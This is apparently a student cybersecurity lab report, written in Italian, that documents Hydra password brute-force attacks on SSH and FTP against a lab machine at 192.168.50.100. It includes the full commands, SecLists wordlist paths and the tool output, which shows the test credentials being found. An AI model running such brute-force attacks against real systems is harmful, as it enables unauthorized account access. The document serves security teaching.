 CONSEGNA S6-L5 1
• PROCEDIAMO CON LA CREAZIONE DELL'UTENTE.
• SUCCESSIVAMENTE SCARICHIAMO LE LISTE SECLISTS.
• TRAMITE IL TOOL HYDRA RICERCHIAMO NELLE LISTE INSTALLATE PASSWORD E
UTENTI NOTI PER TESTARLI.
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-
million-passwords-1000000.txt 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 10:44:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~2073863750000 tries pe
r task
[DATA] attacking ssh://192.168.50.100:22/
[STATUS] 35.00 tries/min, 35 tries in 00:01h, 8295454999965 to do in 3950216666:40h, 4 active
-V
-v
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 8295454999916 to do in 4937770833:18h, 4 active
-V
• PER MOTIVI TI TEMPISTICA PROCEDIAMO CON L'INSERIMENTO DI LISTE CREATE
MANUALMENTE.
┌──(leonardo㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 11:13:10
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:13:13
• DOPO AVER RISOLTO LE CREDENZIALI PROCEDIAMO CON L'INSTALLAZIONE DI UN
SERVIZIO FTP E LA VERIFICA DELLE CREDENZIALI TRAMITE QUESTI ULTIMI.
┌──(leonardo㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt 192.168.50.100 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:41:13
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1), ~1 try per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 12:41:14
┌──(leonardo㉿kali)-[~]
└─$